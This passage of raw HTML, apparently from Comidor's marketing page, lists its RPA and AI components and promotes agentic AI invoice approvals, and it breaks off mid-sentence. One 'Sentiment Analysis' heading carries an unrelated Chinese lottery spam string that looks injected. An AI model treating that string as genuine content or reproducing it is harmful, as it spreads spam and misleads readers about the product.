class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>RPA Caller &amp; Receiver</strong></h3></div> <p class="">Automate tasks and sync data with third-party systems through RPA-powered integrations</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-right" style=""><div class="grve-image-icon"><img width="626" height="626" alt="Selenium RPA" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_selenium-RPA.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_selenium-RPA-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_selenium-RPA-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_selenium-RPA-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_selenium-RPA.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTk3NjoxNzQ5-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Selenium RPA</strong></h3></div> <p class="">Automate web tasks, replicate user actions, and extract data without manual effort</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-right" style=""><div class="grve-image-icon"><img width="626" height="626" alt="Sentiment Analysis" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_sentiment-analysis.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_sentiment-analysis-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_sentiment-analysis-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_sentiment-analysis-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_sentiment-analysis.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTk3NjoyODE2-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>168网®最新中国福彩澳洲五 Sentiment Analysis</strong></h3></div> <p class="">Analyze customer emotions in real time and automatically detect sentiment in text</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-right" style=""><div class="grve-image-icon"><img width="626" height="626" alt="Document Analyzer" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_doc-analyzer.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_doc-analyzer-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_doc-analyzer-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_doc-analyzer-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_doc-analyzer.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTk3NjozODU3-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Document Analyzer</strong></h3></div> <p class="">Turn documents into data by extracting text from PDFs</p></div></div> </div> </div> <div class="grve-column-inner wpb_column grve-column-1-3"> <div class="grve-column-wrapper-inner vc_custom_1749026316965"> <div class="grve-element grve-image grve-animated-item grve-duration-normal grve-fade-in grve-align-center" style="" data-delay="200"> <div class="grve-image-wrapper"><img width="680" height="1000" alt="RPA &amp; AI" sizes="auto, (max-width: 680px) 100vw, 680px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/RPA-AI.webp 680w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/RPA-AI-204x300.webp 204w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/RPA-AI.webp" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTk4Mjo1NTg=-1" src="[data-uri]" /> </div></div> </div> </div> <div class="grve-column-inner wpb_column grve-column-1-3"> <div class="grve-column-wrapper-inner"> <div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-image-icon"><img width="626" height="626" alt="Text Classification" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_text-classification.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_text-classification-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_text-classification-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_text-classification-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_text-classification.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTk4ODo3NTY=-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Text Classification</strong></h3></div> <p class="">Classify text instantly to automate processes and drive smarter decisions</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-image-icon"><img width="626" height="626" alt="Predictive ML" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_predictive-ML.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_predictive-ML-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_predictive-ML-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_predictive-ML-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_predictive-ML.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTk4ODoxNzkw-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Predictive ML</strong></h3></div> <p class="">Predict outcomes with AI using machine learning models in workflows</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-image-icon"><img width="626" height="626" alt="Image Classification" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_image-classification.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_image-classification-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_image-classification-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_image-classification-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_image-classification.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTk4ODoyODU0-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Image Classification</strong></h3></div> <p class="">Automate image recognition by scanning files to detect specific images and trigger workflow actions</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-image-icon"><img width="626" height="626" alt="Web Scrapper" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_web-scrapper.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_web-scrapper-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_web-scrapper-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_web-scrapper-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_web-scrapper.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTk4ODozOTA5-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Web Scraper</strong></h3></div> <p class="">Extract website data effortlessly and feed it directly into your workflows</p></div></div> </div> </div> </div></div></div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-3x grve-padding-bottom-2x grve-bg-none grve-desktop-row-hide"><div class="grve-separator-top"><svg class="grve-separator grve-curve-left-separator" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="90" viewbox="0 0 1920 90" preserveaspectratio="none"><path fill="#222222" d="M0,0c703,0,1799.426,155.567,1920,0v90H0V0z"></path></svg></div><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-5"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper grve-flex grve-flex-position-bottom"><div class="grve-column-content"><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-text"> <h2 style="font-size:25px;color:#222;text-align:center;line-height:1.2"><span class="highlight">RPA &amp; AI</span> Components for End-to-end Intelligent Automation</h2> </div> <div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-1-2"> <div class="grve-column-wrapper-inner"> <div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-image-icon"><img width="626" height="626" alt="RPA bots" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_RPA-caller.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_RPA-caller-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_RPA-caller-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_RPA-caller-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_RPA-caller.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTk5ODo3MDA=-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>RPA Caller &amp; Receiver</strong></h3></div> <p class="">Automate tasks and sync data with third-party systems through RPA-powered integrations</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-image-icon"><img width="626" height="626" alt="Selenium RPA" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_selenium-RPA.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_selenium-RPA-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_selenium-RPA-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_selenium-RPA-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_selenium-RPA.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTk5ODoxNzQ3-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Selenium RPA</strong></h3></div> <p class="">Automate web tasks, replicate user actions, and extract data without manual effort</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-image-icon"><img width="626" height="626" alt="Sentiment Analysis" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_sentiment-analysis.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_sentiment-analysis-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_sentiment-analysis-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_sentiment-analysis-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_sentiment-analysis.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTk5ODoyODEz-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Sentiment Analysis</strong></h3></div> <p class="">Analyze customer emotions in real time and automatically detect sentiment in text</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-image-icon"><img width="626" height="626" alt="Document Analyzer" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_doc-analyzer.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_doc-analyzer-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_doc-analyzer-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_doc-analyzer-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_doc-analyzer.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MTk5ODozODUz-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Document Analyzer</strong></h3></div> <p class="">Turn documents into data by extracting text from PDFs</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div> </div> </div> <div class="grve-column-inner wpb_column grve-column-1-2"> <div class="grve-column-wrapper-inner"> <div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-image-icon"><img width="626" height="626" alt="Text Classification" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_text-classification.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_text-classification-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_text-classification-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_text-classification-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_text-classification.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjAwNDo3NTY=-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Text Classification</strong></h3></div> <p class="">Classify text instantly to automate processes and drive smarter decisions</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-image-icon"><img width="626" height="626" alt="Predictive ML" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_predictive-ML.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_predictive-ML-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_predictive-ML-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_predictive-ML-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_predictive-ML.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjAwNDoxNzkw-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Predictive ML</strong></h3></div> <p class="">Predict outcomes with AI using machine learning models in workflows</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-image-icon"><img width="626" height="626" alt="Image Classification" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_image-classification.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_image-classification-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_image-classification-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_image-classification-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_image-classification.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjAwNDoyODU0-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Image Classification</strong></h3></div> <p class="">Automate image recognition by scanning files to detect specific images and trigger workflow actions</p></div></div><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-box-icon grve-medium grve-side-icon grve-align-left" style=""><div class="grve-image-icon"><img width="626" height="626" alt="Web Scrapper" sizes="auto, (max-width: 626px) 100vw, 626px" nitro-lazy-srcset="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_web-scrapper.png 626w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_web-scrapper-300x300.png 300w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_web-scrapper-150x150.png 150w, https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_web-scrapper-560x560.png 560w" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/icon_web-scrapper.png" class="attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjAwNDozOTA5-1" src="[data-uri]" /></div><div class="grve-box-content"><div class="grve-box-title-wrapper"><h3 class="grve-box-title grve-h3"><strong>Web Scraper</strong></h3></div> <p class="">Extract website data effortlessly and feed it directly into your workflows</p></div></div> </div> </div> </div></div></div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-2x grve-padding-bottom-1x grve-bg-none grve-custom-height grve-middle-content grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide" style="background-color:#222"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-20"><div class="grve-column wpb_column grve-column-1-3"><div class="grve-column-wrapper grve-flex grve-flex-position-bottom"><div class="grve-column-content"><div class="grve-element grve-text"> <h2 style="font-size:40px;color:#222;text-align:left;line-height:1.2"><span style="color:#fff">Intelligent Business Operations with</span> <span class="highlight"> Agentic AI</span></h2> </div> <div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-text"> <p><span style="color:#fff">Autonomously extract key data, trigger context-aware decisions, and automatically route tasks through a scalable, auditable workflow, <strong>cutting processing time by 80%</strong>.</span></p> </div> </div></div></div><div class="grve-column wpb_column grve-column-2-3"><div class="grve-column-wrapper"><div class="grve-element grve-text"> <p><img alt="" width="1920" height="1181" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/Agentic-AI-case.webp" class="aligncenter wp-image-35630 size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjAxNjoyMDI=-1" src="[data-uri]" /></p> </div> </div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-2x grve-padding-bottom-1x grve-bg-none grve-custom-height grve-middle-content grve-desktop-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-20"><div class="grve-column wpb_column grve-column-1-3"><div class="grve-column-wrapper grve-flex grve-flex-position-bottom"><div class="grve-column-content"><div class="grve-element grve-text"> <h2 style="font-size:25px;color:#222;text-align:left;line-height:1.2">Invoice Approvals with <span class="highlight"> Agentic AI</span></h2> </div> <div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-text"> <p>Autonomously extract key data, trigger context-aware decisions, and automatically route tasks through a scalable, auditable workflow, <strong>cutting processing time by 